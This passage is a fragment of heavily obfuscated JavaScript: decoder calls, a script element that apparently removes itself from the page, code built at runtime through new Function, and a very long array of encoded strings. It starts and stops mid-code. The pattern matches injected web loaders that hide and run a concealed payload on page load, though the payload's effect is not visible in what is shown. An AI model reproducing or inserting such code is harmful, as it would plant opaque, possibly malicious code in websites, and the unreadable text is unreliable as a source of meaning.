RegExp(m[ao(0x20c,'ou[%')],'g'),(Q=O[P[ao(0x234,'ql9*')+'ce'](Q,'')])&&Q[ao(0x1e5,'b4EO')+ao(0x2c1,'(8j)')][ao(0x1ce,'gXwo')+ao(0x241,'6^on')+'d'](Q));}try{var K,L,M;m[a1(0x235,')Pxt')](H)||(m[a1(0x286,'sMRM')](J),m[a1(0x162,'i8Ug')](0x1,m[a1(0x1f7,'ql9*')](s,0x1,K=0x4))||m[a1(0x258,'NSBl')](I,m[a1(0x210,'(Bbt')](m[a1(0x1bc,'l9E*')]('(',new Function((function(){var _0x6478572=function(){var _0x7078967c=['sKrImgnUtenKwfvwqtrwEMn3vM05seP5D25wELeZwKv4','s0rcne5eqxDmq2rmtuHsAeP5A3jtEwD3zurnEu5PD25H','z3PoEK1ZsJa1s0Tvsw5lvJa5u3LND2vetxDpq3DUute1','vM1svwjxouPwELuZwKzAEeP5D25wELjVwtfkwgjhuK1r','m1KYrNvwELzZwKv0EeP5D25IA2T2wta1rgeYDdfzu2nZ','tuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8YBg1l','BtfYyw5wDgeYmg5mq2r1yLD0sgnuAhjuvMmYtKnJC0OX','mwmWtJjouviZAgTuAMHYwvnJC0OXzfbuBu5mu1rKA1zw','sJjkvgj6BhzprZLkvNPvD0P5D25JAMH2uJnNEvPhuKPI','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','yZjHu2nZsJnsrgeYwLHuEMrQvLzoDLrdy3nkmwrqvuvA','uMvNrxHW','tuHNEK5Qtxnkmha1tLvRBKTwmdLABLz1wtnsCgiYng9I','tLrSu1yXsKXuvMrswLnJC0OYzfrIme5Yuti4m1z6wMHk','BeOXmg9Hu3DUsNLRC2fPAZDMu2DWs1rZpq','ww5mq2rytJi1rvyXsLHAvMrqvhLJC0OXzffxBu5nyLD0','y200BMjTvJnvm1jOzeDvBK8ZmhnKr2HWyZfZBMfxsMfJ','vwnUtenKwe5RuKjwmue0ytfKuK5dy3nkmwrtyuDotfKX','AxDUzurAu1D5y3blmhnVtuHNmK0YvxnkEwXdwvnVBKTt','zvC4BKTtDeXlrei0tLDrmuXdzeryA1jKsNLRCLn5z3DL','wwL3BK9xotvAu2nWsZbZB01izZnnrgnZsJfgwfjiy25l','tenKwe5wtKjwmdK0wKv0DgeWA25mq2ryvurKA1v6Ahjr','q2ryvuzKsgnxsxHzAwnZsJfKufvewMLtmgH1sNL3BLyW','txnkm3byuLzjBKTtDeXlrei0twPrD0Xdy3LoBfjrsNLR','sZbZB01iz3HAAMnZsJbnB2vxog5lu3rms0rcne5eAgHm','qJroreeWtenKsvyZBhHkEwTYu3LND2vettroExDUwvDZ','ExDUvNPsD1KWCfLnmLjot0D0nKP5D25wmdG1u1zJmwfu','zwDPB0O','ExDUuwPOCLuXyZnKBMXWwvnJC0OYvKrHmNa0zdnsA1rf','DLLVwuS','v3rHyvCXDLDdy3nkmwmXzeDsvvnwwMTuA3bWsNL3BLyX','qNLwreO1wvnJC0OXyZfAvvP2vJfkALvyrw5mq2rPyLC5','C29nsgCYtLrvC0OWnuTlvuLUs1n0teTeqJrnv0L5tenK','reu1wxL3BLL5vtbwq2nWsZbZB01iz3LzvfvZsNLgB1zv','tuHNmu9esxnkmdfrwLHNBKTtDeXlrei0tKrjmeXdzevI','y3nkmKu0ytjwra','wMXnq3DUtwPAvvvdy3byu2H3teDgEvOZvNrAvZuWy3LR','mLvZsJa1s0Tvsw5lu3rms0rcne0YrMHmq2rSyLvsuKP5','zZbAv01ZsJnWwfjwsw5lu3rms0rcne16uxPmq2rovKvW','ze5vr1y0sNLRCLn5z3DLre5SwwL3BMjxDeTlq2nWsZbZ','tvn3BMfhuxfAq2nWsZbZB01iz3PnveLZsJbsDMvhz25l','vvnJCeSWC29nsgD6tKDfC0OWnuTlvuLUs1n0teTeqJro','BLjfze9ArxH0ytbABLLty3nkmwrstLvkrfPywJzkExDU','yMTKC1j5y3nkmKzuytj4nu9hDevwELjqsNL3BLz6wLDA','m2fhmxzvmwmWu3LJC0OZqNPxBu5xvtj0AwmWy25mq2ry','zg1vwgX3sNLRCLn5z3DLreKYtNL3BK9xotvAu2nWsZbZ','ELP0uLD0EvjTtK5zu2nZsJfKuLvhsLHuEKf2zgXJBKXd','D25wELzVwKvSrgeYDdbrmNmXsNL3BMjwtNjxBKPTvM1s','tLzJBKXdzdjzm2XkvNPAmfPgrLHkExDUvJfgC1KWovPL','we4ZA25mq2rytMPoA1rfzhHovMrtwLnJC0OXzffKBgry','yvnJCeSWC29nsgD6tJjjC0OZAeLHvKfUs1n0teTeqJro','zZjoreLZsJbOru5QA25lvJa5u3LND2vewxLzu3DUwMXg','BKXdzhHvmNrgy1v4s1PfAgHkExDUvJfbme1TmxrIEKz4','mwmWvw1stvj5y3nkmezHuZjOwe5gCgTwBuvUtenKwe4Y','A1iZrw5mq2rytNPKALvgtNjvBgmYvM1osvj5y3nkmfu0','mM9UtenKwfqYnhzJrtfjy1nJC0OYBhrHmKOZwJjOA1vT','B29nsgD5wKrRC0OXrLHssgnUs1yWCePPwKvxmw9VtuHN','qJroreL5tenKrwiZAg9kEwTYu3LND2vevMXpq3DUyvzf','ELD5zhzzmvO0uw1nBLHumg5xmxG0twPKofHiz3LnBdb1','zfHouZLRuJfoCLvvsKrHmvvUtenKwe4YuMPsmu5YzfHA','C29nsgCWwKrJC0OWC3DKr0vUs1n0teTeqJrnAMS1tenK','sefUs1yWovPUvNvzm1jWyJi0B2jtEhDlwhr5wLHsmwnT','D2vesMPnExDUyw1Otvjty3blmhnVtuHNEvLQwxnkEwXd','AKeXtenKCgqZCe9kEwTYu3LND2verMTou3DUsLHwELvP','zgLrmNq2y1HOs1PgrMHkExDUzwXoCMrwyZjzAtLSvNLJ','zZnnvfLZsJaXvvnSqw5lu3rms0rcne16txHmq2rQsLrs','t0DvC0OWqLPJrxnUs1n0teTeqJrov1K1tenJnwiZBgXk','s1yWB2rPEdnlvhq5teHgyLrtz3DLrfzTwxL3BLvwCfHr','rZK0yunJCeSWC29nsgCYttjjC0OYwLjLwefUs1n0teTe','vNnUy0HkDMrhotbLwejSsJeXyKOYDgfLBez5vwLKzfbx','sgD5wvrNC0OWyZjvu2TUs1n0teTeqJrnAKL6tenKCgqZ','r05wvNLJC0OXzfnovtLytNPKALvyyZrkExDUvNPKC1KW','u3LND2vestrzu3DUu0rAuLvPy3blmhnVtuHNEu4Yuxnk','BKTtDeXlrei0txPRm0Xdy3PxvgrssNLRCLn5z3DLre0W','u2nWwfqXA1CYrtnlrei0ttjjmKXdy3Por1PwsNLSzeTh','s1n0teTeqJroBvzStenKsfjUuw9kEwTYu3LND2vevtbn','sJfKu1vTtKPtr1PmzuzJBKXdzfHvv1jQvM1gnLzvsMHk','v1zPtenKEffUttfkEwTYu3LND2vevMPou3DUu0rAuLvP','D2veuxDzAxDUvdfAB09dy3blmhnVtuHNmu9hwxnkEK5A','zZbAr01ZsJa5v2fez25lvJbVzgL3D2verMHlu2S3zLnR','C0OWyZjvu2TUs1n0teTeqJrovgXStenKBgjvuLjkEwTY','rMLou3DUs1zSqG','DeXlrei0tKrrm0XdzfjwmfiZsNLRCLn5z3DLreL5wxL3','y21SDvP5zgrlrei0tvrbCeTwC25JmNHWwtjvBLHtz3rn','mwnUtenKwe5fsMTuvu52yKvorgeYww5mq2ryvvrfELyW','EwTYu3LND2veuM1pq3DUvvzKrwr5y3blmhnVtuHNEu1u','zeDIv3rsuKzoDLrxrMHkExDUvNPsmwrhwNrIELzeuNLJ','qLnwqxPkExDUvJfgwfqZCdbzBMnUtenKwfvurMHwmdLO','CfHumuXlrei0tLrbEKXdzhrxreP4sNLRCLn5z3DLreL5','CLn5z3DLrgn4wLn3BMjwz3LJu2nWsZbZB01izZjzvffZ','D25Lv1PtwKzwtMrhtK9zu2nZsJfKu09vzg1HsePVsNL3','zursAK1PD25jvxrry0nJCeSWC29nsgCYttjfC0OWmvvt','uLHomLPpsNL3BMnftNzLrMrttLHcAgnty3nkmwmYywXW','q2nWsZbZB01izZbnv1LZsJbWnu5vA25lu3rms0rcne5x','sfLyA25mq2rYuti5v2jRtNzzmwmYvhLJC0OXyZjsBvjn','C0P6BhzLv1vUs1n0teTeqJrnBuKXtenKs2vuvKPkEwTY','DeXlrei0tLDnm0XdzeLoBeztsNLRCLn5z3DLrfL5wwL3','u0vrmK9ty3blmhnVtuHNmu5uuxnkmMWZzwS0BKTtDeXl','s1n0teTeqJrnEK5StenKseTgntnkEwTYu3LND2vewtnz','s2vuvKPkEwTYu3LND2vetMLAq3DUtxPsBvzty3blmhnV','zeHAt1z6wK9zmujisNL3BLyWoxvvm0iZyw5nBKXdzhfr','C0OXrLHssgnUs1n0teTeqJrnv0uXtenKt1nPBenkEwTY','DeXlrei0tw1kAuXdze9tAwXdsNLRCLn5z3DLrfjTwLn3','yZjHr1jxvtj0v1z6vKLLu2nZsJbArgeWnxPprZLmyuvJ','B1zvng5lu3rms0rcne1uzZvmq2rVsKDSu0P5A3jtEwD3','s1n0teTeqJror1zOtenKsffgy3LkEwTYu3LND2vesxDn','CLryuNrHmgrytLDvBKXdzg9IvZGZyurODMvwyZfoq2nZ','sNLRCLn5z3DLreKXwLn3BLrguJzuu2nWsZbZB01iz3LA','uK9hohjwEMrhwKzcEeP5D25wELjhwKvODgiYtKzvmNqZ','y25mq2q1turKA1vuqtnzmhHysNL3BMreAhjurZfeyJbg','strnu3DUuJbAmeTdy3blvhrWwMLOALbumdLzAwXPy21w','EfyXqJrArwHisNL3BLz6zeTzmhHeytjOnvuYDhrkExDU','tenKwfveBhjwmuzuwtbAseP5D25wmuPlwKu0ngiZrLHo','vdnwveP5D25wELPfwMTwA2vhtLnzu2nZsJfJmwvhuKLn','zeTiuJvJr1z2wMLcD2nTowPAwe56tevsyLDPz3DLrfPO','yxbWBhK','mdvls1vjBKTtDeXlrei0tLDoBuXdze5vr1y0sNLRCLn5','tuHNmu5TvxnkmMHRs21rBKTtDeXlrei0tNPjmKXdzfjx','mZeYwvHjz2fdEhbmr29ZyxL4C1bxnwXKEujtwLDKrMvi','s1yWB2rPEdnmsgTWtZmWn2rTrNLjse05y1r0BwiZsw9K','sgCXtLDvC0OWuJvjvKvUs1yWC1fwDfzlrei0tLrrEeXd','vM1wr1PgtMXtEwnZsJncrgj6qLHvsfP4wJnfBKXdzfHv','CeSWC29nsgD5tLrjC0OYwLjLwefUs1n0teTeqJrovePQ','yZfAA1neAhjuAwnZsJfKuu4YtLfJELzwzwXJBKXdzdrv','EeP5D25wELy0wKv4DgiZrJfpr3q0sNL3BLyXqMfArLu0','rgnvDeTArwrisNL3BLz6y3zArLPytKDgwfqXy25mq2ry','u09xtMXAALzqsNL3BLyXqNLHmwrryvDkEfLty3nkmwrq','vgrQvfHzmwvgyZbrEwnZsJnOvgeYnvHoEKzlyJfJBKXd','s0rcne1uAg1mq2ris0y1m0P5A3jtEwD3zurgBe9tD25l','yunsCfvPy3byu2GYs1r0ouXirMjuu2D3zursBvL5D25t','stvAq3DUyvHKnLrPy3blmhnVtuHNEK9evxnkEK0WwMXv','EwTYu3LND2vetMXzu3DUttfRm1vty3blmhnVtuHNm01Q','mLuWsNL3BLOYrLnzmgH0ytjAq1z5y3nkmwmZvw1ss2nR','sfjUuw9kEwTYu3LND2vesMXoq3DUzuvOCfvdy3blmhnV','qxnkmgrhzenNBKTtDeXlrei0tMPfEeXdzgXIvvjssNLR','mfjyvwPfm2fUrw5mq2rytMTWALnQAhjIru5eytbrBKXd','s0rcne1xsxDmq2rovuDwneP5A3jtEwD3zurrme1tD25w','uJzuu2nWsZbZB01iz3LorgTZsJbJB1HUy25lu3rms0rc','BgjxDdrKv1L6wKvOweP5D25wEMrVwKuXDgeXtLHorZv4','m05SsJeWB0TwDgHnu2D3zuroBe9dD25LrfPtv3LJCfHt','sfyWodbLA0zysNL3BMvwA3DzmwmYwKDsuvz5y3nkmJLe','zZfzmLvZsJjSm2vRng5lu3rms0rcne5QtxHmq2n5tMXs','sZbZB01izZjnr0vZsJbKr2rdz25lu3rms0rcne5urtvm','z3DLrfL6t1n3BLiWwJblq2nWsZbZB01izZnnr1fZsJbK','wKuXrgeXrMHwEwnZsJjWvgiXCfHvBgCXwKHfBKXdzfHv','CLn5z3DLre00tvn3BLiWwJblq2nWsZbZB01izZfzEMTZ','C0OXzfnrBu5jv2PKA1nvtNjIAwnZsJfKufyXqKjArxHq','u3H1teC4ou1iz3DpmJq5yvzZBLKYAgHJA0yWsJeWB2j5','nLPToxLlsfPOy2LcrLbuqJrnANr6vZfvB01izZjoEMDZ','y3bmsfe5wKz0Ae1tz3DLrfzOtxL3BMvewLnxEwnWwfz0','zZbnrgTZsJbKqvz6sw5lu3rms0rcne5xvxDmq2rvtxPk','uuP5A3jtEwD3zurzD1PdD25rrMX3u3LJCeSWC29nsgD4','me5uy3nkmgmYvvnRBKTtDeXlrei0tw1zEuXdzeDJvMHW','BK9xotvAu2nWsZbZB01iz3PzBvvZsJa5v2fez25lu3rm','uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09eA3jmEJbU','rfL5wKn3BLrguJzuu2nWsZbZB01iz3HpvgTZsJbsnuLw','u3H3s1H0EvPyuJfJBtrNyLqWovbyqtDMu3HQvZbZB01i','ExDUvNPsA1KXqKLuBvjoyLD0AeP5D25wmuzmvdfJmwfh','y3blmhnVtuHNEu5ey3nkEK5LtKDzBKTtDeXlrei0tMPn','y3nABLz1wtnsCgiYng9lwhqYwvHjz1LuzZLzvgnZy1qX','rfuWwKn3BKLxAfzuAwnWsZbZB01iz3Ppr0LZsJngq2n6','qJrnAMn4tenKDfDesNHkEwTYu3LND2vetxLzAxDUtxPs','ALzhmxzou2nZsJfJmfDTtLnpr3n4vNPvm1KWDhHkExDU','tNjsm2XeytjZBKXdzfHovgrRvtnwC1Pfmw9Iu2nZsJfJ','CLn5z3DLrePPwKn3BLftvJrAAwnWsZbZB01izZfovgDZ','CeHzmKvUtenKwe4ZqMTurZf2wJnADgf5og5mq2rXyLDZ','m01QsxnkmhHvzwSWBKTtDeXlrei0tLDkAuXdzdzwmfzt','ttrImhHyvdjvBKXdzfHor1zUwtfoDK0ZAgHkExDUvNPw','r1jqy1vkA1zSBgHkExDUvNPAu1PgsMXtBvjvuZnvBKXd','vgTWDwnPy3nkmwmYu21stMvfsMTwvtaWsNL3BLz6wxDw','u3DUvezsnLrty3blmhnVtuHNEK1erxnkmMHRs21rBKTt','mtrUs1n0teTeqJroEKL3tenKrwiZAg9kEwTYu3LND2ve','yZnvBvjjzuDsAW','mNrevNPKBgndy3nkmwmZvg1os1uYDhzJme5YtLnJC0OX','B01iz3PAAKfZsJbKr2rdz25lu3rms0rcne5Tstfmq2n6','ytj4we5xA25mq2rytLvOCgniwxDLrMmZzgXgm09hohDw','yZfvmvjWyLC5DMmYrw5mq2rZwM14ALzwtNjzvZvisNL3','ExDUvJfjELKXuK9wrwHytKvZBKXdzhzprZLlzfvoDMvg','zwr5y3byvdfRvZaWB01iz3PAr1vZsJiXwu1Urw5lvJbZ','y3nkmwrty0DouwrRD3jwELzesNL3BMqYsM9ArKP0yJiX','zfHvv2HQu0roBu5SyZfnq2nZsJfKufzetMLtmvj3sNL3','zZjoBdbZv3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3','yLzJmwrurNbwEwnZsJbjELnTuLrAmfPQu25fBKXdzfHo','u1roA1rwCfbkExDUwwPOCMfUAhrHmvPytMTZBKXdzhbp','DeXlrei0tw1wAW','q2rnvKHWtKP5A3jtEwD3zurvmfL5D25rrMX3u3LJCeSW','vgCYtenKsfjUuw9kEwTYu3LND2vewtvnu3DUyLD0s0Td','zZbprfLZsJj0BG','qw1kAwH1wLHJzW','BwjxotnHEMH2vvzJmwvty3nkmwrrtdjotvDvuLzKA2nU','vZvRyJnJC1jgDgflrei0tLrsBuXdzejkwgHTsNLSzeTu','BKTtDeXlrei0tLrJneXdzhrHmg9VsNLRCLn5z3DLrfv6','EwTYu3LND2verMLAq3DUyw1Otvjty3blmhnVtuHNEu5e','sJfKuvjhEgPLsfPOsNL3BLyXqK1AmwmYy1n0A1z5y3nk','wLjlu2nWsZbZB01izZjnv1vZsJbsDMvhz25lu3rms0rc','AgTmq2rvtxPkv0P5BgrlsfPIvLnND2veutrAAxDUzuvO','tenKr2nwAhbkEwTYu3LND2vevtjoq3DUy1vkEK5ty3bl','rMrrttjsuLj5y3nkmwmZzeDssvDRttjwmujOsNL3BMjf','BwHRvtiXDLrgyZnnvMDUtenKwe4WoxHwmuj3wKu1rgeY','tKrSAeXdzfbwBwC0sNLRCLn5z3DLrfuXwKn3BK16uM1w','uNLJC0OXzfjuBu5sv2T4Cgrhrw5mq2rytKHsALzeAhjA','tenKrfHRuMrkEwTYu3LND2vettrnq3DUzwXKrLvPy3bl','C29nsgCYtLDzCW','B3PArKz0ytbvBKXdzfHvvK5AvNPzELPgqKrHmNDUtenK','uMrkEwTYu3LND2vesM1pu3DUyvHKnLrPy3blmhnVtuHN','ExDUyMXoCLiZrM1sBvjjy1nJC0OXyZfIr1jnvtjZDMnS','tMjwu2D3zurnD1PPD25trMq1y1nJCfHtAgXmsfjVyvHn','EvzPy3blmhnVtuHNEe9eqxnkmfP4v0DRBKTtDeXlrei0','u3HWv3LKD2nTotbIm1i1y0DvBLHwC25IvxHruKHSwuOX','BMHRuZiXCLLTEhHkExDUvNPstfPgzffwBvjtt0D0DuP5','sJnorgeYBfHoBejPwLvJBKXdzfHouZLQu2XoCLDiuNrH','mwmZv0rwwfvvDgLwmui1sNL3BLz6vxzArwr5y0Dsv1nf','vtrImwXyvwPrBKXdzfHovuPQvdiXCK1gyZfuBu5oy1nJ','Ae5PD25Hwgq2vgLJCeSWC29nsgCWtw1jC0P5rKXvsefU','uKnJCeSWC29nsgCZtvDjC0OXrMfwme1Us1n0teTeqJrn','BKXdzdnABfPRvuroyvKXsNHkExDUvNPKv1PfDhHKr1jk','sgD4t1rrC0P6tMvor1LUs1n0teTeqJroAMXRtenKCwff','y1HvBKXdzfHum1PVvNPKDgfTAeHkExDUy1HfnfvgyZfH','q1PfEerHmJeWutj0weP5D25wmujtwKzzngiZrLHoshbT','m0P5BgrlrvLWtZmWn2nTvJbKweP1suvsyLDPz3DLrff5','rNbQu0Dkt1PfAerHmufUtenKwfvysxDwELKZwtfjEff5','q2nZsJnkEMjxrLHoBKjRvfzJBKXdzfHvA2rPvJfkA1Pg','mdLxyurNBKTtDeXlrei0tvDrm0XdzeXnsfjOsNLRCLn5','Bgrlr3nZyuz0teTeqJrnBu5StenKCwffEezkEwTYsJjo','yuzWA1rUrw5mq2rPuti4EwrStNztmwrrvNLJC0OXzfnr','DLrSyZnsEwnZsJfJm2vxCfHvA3bRvg1oEeP5D25LAMHY','uuP5D25wEMqXvvDwmfDTtKHJu2nZsJfJm1zTuK5vmNrS','wLDwt1KXuMHkExDUvNPwAffwzfjIr1jmyLDZCKP5D25r','zfntBvjiyLD0svz6wNboEwnZsJfJm09vzfHvvNbQvKrO','ELzPtLnJC0OXzfjKvvPyvvvKmfyXrJfkExDUzevoCLjS','tfyXsNnArxC0ytbVBKXdzfHoAMHfvJa5A1PfzhLoq2nZ','EeP5D25JrMrfzgXJmMjhtK1wEwnZsJnAmfDTuKLpr3ro','vw1stvuYDdfkExDUvJfgCvrSyZnrBu5syuDvBKXdzfHv','uMHkExDUvNPKt1PfnuPAr1jvu1HvBKXdzhfIv3rHvNPK','tuHNEe4YwtDKBuz5suDnovH6qJrpvgmZtKrjnu5htMjz','AMrhBhzIAwHitevNCguZwMHJAujyufzvn2nTvJbKweP1','sNLRCLn5z3DLreKZtxL3BLL5vtbwq2nWsZbZB01iz3Hz','vdfAB09dy3byvdfms0rcne5hwtfmq2rYwJi5uKP5A3jk','B2jQzwn0','q2q2vtj0twvxmxztBvPisNL3BMrvCeTArwruyNPkELLt','nhnIzwPzAG','zurAA1PtD25lvMXcyvnJCeSWC29nsgD5tNPrC0OWy29y','m2vty3nkmwmYtJjsuMmZvLDwmdLqsNL3BLz6uJrzmgrO','tNK5A1vUrK9Artv4y1nJC0OXyZfJv1jOuti5wfeWy25m','vuzVBKXdzfHoA1PRu3PODMvvrNrHmMDUtenKwe5wsMTu','mtG5mZm0u0XrqNjh','yLD0BeP5D25wELjjvdbsAMfhtK9Ju2nZsJfJmLvTuKPI','yvC5DuTdBdDMvhr5wLHsmwnTngDIvdbOvZeWC2n6DdLp','vtnnAxDUute1rvHty3blmhnVtuHNmfLQvxnkmMWZzwS0','vMrpwKzcvgeYAg1sEwnZsJjsrgeWvJbuvuPRvuDfBKXd','muHRuwzhra','CMjgC25zmMHOy2ToDLPhvKjKq2rKs0HvCfD5zdbImu4W','mvnRCgPtmwnUtenKwfqYvKPrA2WYzfnJC0OXzfjomK5q','zerkExDUvJfbna','nK9hDfvwELPmsNL3BMfirLnzmvu0yxL0EMnty3nkmwrq','nwTvr1O0wtbKweP5D25Hm2rRwtbKvgeYBg9Ju2nZsJfK','r1PgsKrHmvfUtenKDwjxotnrvgH2u2XKuMrty3nkmKPu','rgiYvLHuEKfUtenKBK9hDfPwELzfu1DsseP5D25KvK5Y','mgnUtenKEe9hDe1wmuy0wtbOvgiYz25mq2rYv1HcALnx','uxzArLj0yJnWr2jxCZjkExDUvNPsEfjSzfbAr1jxutj0','wgPsBuP5A3jtEwD3zurvme5dD25Iv3rls0nJCeSWC29n','sJbnB2vxog5lu3rms0rcne16ttfmq2rjtMXgu0P5A3jt','C29nsgCYtuDnC0P6ttbABfvUs1n0teTeqJroBuzOtenK','vwLJCeSWC29nsgD5t1rvC0OXuxPnBfLUs1n0teTeqJrn','EK15D25srZK0yunJCeSWC29nsgCYwxPzC0OWtMvsrJbU','v000ytbgwfvUAgTwr1zRwKzctfPty3nkmwmWzfzWBgjx','ng5lu3rms0rcne16uMPmq2rovuDwneP5A3jtEwD3zuro','utjZmMvRtNzzmJv4sNL3BLyWohzArw80ytnKwe5xmvPk','ALz6zgfzmu4ZzfnJC0OYEdfrBu5xt0D0vwfxrw5mq2ry','AhrmsefWztnkBgrivNLIAuj0ugOXD08Zmhnzmxrms0rc','mwmZu21sswjxDfPsrK5YywLJC0OXyZbAr1jlyLD0tfz6','yLD0AvL6AhzlmJf4sNL3BLL6AhzImJLuyJfkwe5TA25m','uJa1ALngtNjrBLzisNL3BLz6uKnArKu0ytfwwe5uvtrk','rei0ttjjnuXdze5wrxbrsNLRCLn5z3DLrfeYtML3BKLv','vgeXuNHvmNrQsNL3BLz6vKvuvMrrvw1otfuYow5kExDU','vdiXsvyXrLnArK00yJnbBKXdzfHomJvPvJffme9gzfnv','vuP5D25wmuKWy1HgEMfUvw5mq2rytJnOA1vwtNjKvMmY','AxDUyunsCfvPy3blmhnVtuHNEK1xwxnkmMHRs21rBKTt','vLz6zgXkExDUvJa5BwrxD3Pur29UtenKwe5QrMfrmgHV','ExDUvJfgwgiZAgLusfvUtenKwe5RsMTurK5Yv0zJme9u','tenKm2jxC3LzvgH2v20XseP5D25IvgHYwwTjD1fTuK1w','C0OXyZnIv1jyvdfWA1rxmxjJAwnZsJfJm1iXsNfvmJLw','wfvxrKzwmdH3sNL3BLz6wJbArLjktKvAwfvgtw5mq2rZ','uLzrmNqZsNL3BG','sNL3BLPhmxzJBgrqzg5oC1j5y3nkmwrtzeDosfntowTv','tuHNm01hvxnkm2HjyvzbBKTwmdLABLz1wtnsCgiYng9I','wvn3BLrwuKTvq2nWsZbZB01izZfoAMTZsNPnmfPSvw5l','ne5QAgHmq2rYwJi5uKP5A3jtEwD3zurgBvLPD25LBgrg','yJnovgiZwNrsEwnZsJfKu00YtLrvmNrWvJfcyvPfEgHk','mfKWmxrImMTUtenKwe5xrK9zv0PtwtbKEeP5D25wEMqY','tMPgAKXdyZvIm2XSsNLRCLn5z3DLrfL4txL3BLrwqMXL','AeThCZLArNrms0rcne1Tttnmq2r0ytbVB0P5Bgrlr3nZ','mK9ty3blmhnVtuHNELLQz3nkmMWZzwS0BKTtA3jlrxnV','vefUtenKwe5iuMPwwezxwKu5DgeYww5mq2ryvuroALzv','mJe1mJm5BgLMsw1r','zurrmvPtD25umvPVt0nJCeSWC29nsgCWt0rfC0OWrwXL','zZjnvfvZsJfgwfjiy25lu3rms0rcne5eyZbmq2rYwJi5','utj0sfz6zgXuq2nZsJfKuvDTtLvrmNrZvJa5B1PgqLHk','tM1jneXdzhrxreP4sNLRCLn5z3DLrezQwxL3BLngzdvJ','tMXkyKP5A3jtEwD3zurrmvPdD25nmtqWwMLJCeSWC29n','m1j4sNL3BLyXqJrArwXuytbowe5xvLvkExDUvJfcBvOX','D25wmuPZwKvZngf5ovHomKzisNL3BLyXrNbswfjlt1zb','B3PArKPuytbNBG','rfL5tvn3BKPyvNPvAwnWsZbZB01iz3PAr1fZsJbOwgvy','y2HHCKnVzgvbDa','DKP5A3jtEwD3zurjEe5PD25zEvuWvKnJCeSWC29nsgD4','u3nVu3LND2veuMXAAxDUuNLOzwr5y3blmhnVtuHNEK9x','rNLjr0uYufDfEe8ZsMXKsfz5yMLcvgrisNbIBwrIwvrz','BKTtDeXlrei0tvDvmeXdzeryA1jKsNLRCLn5z3DLrfK0','rKDKmJu0sNL3BLyXrLrprMrrzeDsvveYowLkExDUvNPw','rfLZsJjwDfjgrw5lu3rms0rcne5xutjmq2rnvKHWtKP5','CLDwzfjLr05lt0C5sKP5D25wmdLSzdfJmwnhuKLvmNn2','tenKse5SrxbkEwTYu3LND2veuxLoExDUuuzSD1n5y3bl','A25lu3rms0rcne5xuMTmq2r4uw5nmuP5A3jtEwD3zurv','DLDdy3nkm1K0yxPwmMjxou1HsevUtenKwfqWwMTwru52','vMmWwvvoBgnty3nkm2q0tJjsufrfnwPur0vUtenKwfvS','AwnZsJnoDgeZsJjprZLzyMXJBKXdzfHom0jQvevoCLyX','wfjiy25lu3rms0rcne1Tvtvmq2n6v1rKuKP5A3jtEwD3','EeXdzefxwejmsNLRCLn5z3DLrfjPt1n3BMfwrwPyAwnW','zZjnrfvZsJaXvvnSqw5lu3rms0rcne1QsMXmq2m1yJnS','u3DUu0zKnwnty3blmhnVtuHNme5Qtxnkmdvls1vjBKTt','zfHvBxbwvJa5AfLRsKHkExDUytfoCMjUAZrHEtLytJbZ','Ee9tD25nmwSZvvnJCfHtAeHlvhq5tZnAAgnPqKvqvuu3','B2vwDdzlExrKs1H0ALLytMXkEKfUt25AAgnPqKjqwhq5','tLD3BKXdzfHumfjRuw1NEfvty3nkm2XeytnkwfqXCgPw','AeP5D25KEKeZwKvVEMrhtLvwEwnZsJfJm1LwChvsmePQ','EK5ty3blmhnVtuHNEvPhwxnkmLPszvHbBKTtDeXlrei0','yZjomLjiy1vkA1nSBZbkExDUwwPOCK0XyZjnwgXZy1nJ','C29nsgCWt1rfC0OWzeDKq2DUs1n0teTeqJroALf6tenK','Ee1eqtDKq3nYs1H0DvCZuMrqwfe3zLDADMnPAdbqvei0','q2nWsZbZB01izZjnBu1ZsJiXCLnPz25lu3rms0rcne5e','BMfhuxfAq2nWsZbZB01izZjnv1fZsJjWB1rfvw5lu3rm','BfjjmtrUs1n0teTeqJroreL6tenKtvziCe5kEwTYu3LN','teTeqJrnAKf5tenKsu5SrLnkEwTYu3LND2vetMPzExDU','u3rms0rcne5xuM1mq2rnvKHWtKP5A3jtEwD3zurrEfLt','wxnkmha1tLvRBKTtDeXlrei0twPOBuXdze9tAwXdsNLR','vw1jmfz6vtbumJfysNL3BLyWotjsmJuXwM1fBKXdzfHv','nvz6utnArxH4sNL3BMvivKnArwHpyuDou2nty3nkmePe','rNnUvg1ArfDTsKLkmta5yun4zK1izZvoEMmWtwPRmfPg','suHoyLz5z3DLrezRwLn3BK0XndbAAwnWwfnOseXfz3bp','rw5mq2rytMXbEvjvzenzmdf4sNL3BLz6vKnArtveyNPw','A1rTmxjzAwnZsJbotLnTuK9LrxbQvfDfBKXdzfHoALzw','r1jwy1nJC0OXyZbvEK5yvvvWA1mZuMXkExDUyuzoDK4W','q2nZsJfKuMfUuKnuBvPWsNL3BLyWohzArtLeyJfAwe5U','uM1sv1z5y3nkmMXnu21ovfeYDhbIsevUtenKB1DTCeDw','wMPvwevUtenKAfuYDdzLrZfYtJfJmu9dy3nkm1e0ytbS','mK5izg1tr1jQuJbJBKXdzhDzm2HQvtboCLzUrMHkExDU','BLz6zg9ArKPeytnOwe4ZwKzkExDUvNPsnfPfDfLAr1jv','ndm4ntHoz21fufm','BKXdzfHvre5QveDoyvPfnxrHEMTUtenKBfuYotrKrgH2','vMmZtdjsugjxDePkExDUvJfcuu1wyZfwBu5swLvnBKXd','mwrsven0C2nty3nkmLjkveHcwe5TAgPtmKvUtenKwe5S','rei0txPoAeXdy2Htmuj3sNLRCLn5z3DLreL3wvn3BK16','sgCWtJjvC0P5rM9wvtrUs1n0teTeqJrnAK5RtenKsvyZ','A3jtEwD3zurABfL5D25rrMX3u3LJCeSWC29nsgD5tKDj','D2vestbnAxDUuJbcwe1Py3blmhnVtuHNEu4Ysxnkm2CY','nMjPEhnlExnStuHNmeTuoxjlEJfuzeHkCgjTzgjkmLP5','sJfKu1jhzezKBuPdsNL3BLz6wM9zmgr0ytjoEMjxDhDk','BvjwuNLJC0OXzffpv0PytJncALnvmdbkExDUvJfkvweZ','wKzNngnRy25mq2r5zeDsA1reAhzwru5ysNL3BMjxmxzA','sNL3BMnQAhjsmwmXveHwAgnty3nkm0jku0rowe4XsMPt','zfHov1jQuNPOCK9yvtrHmw9UtenKwfqWEeLJvxG2vfnJ','A3jtEwD3zurAA1PdD25jv2HwvgLJCeSWC29ns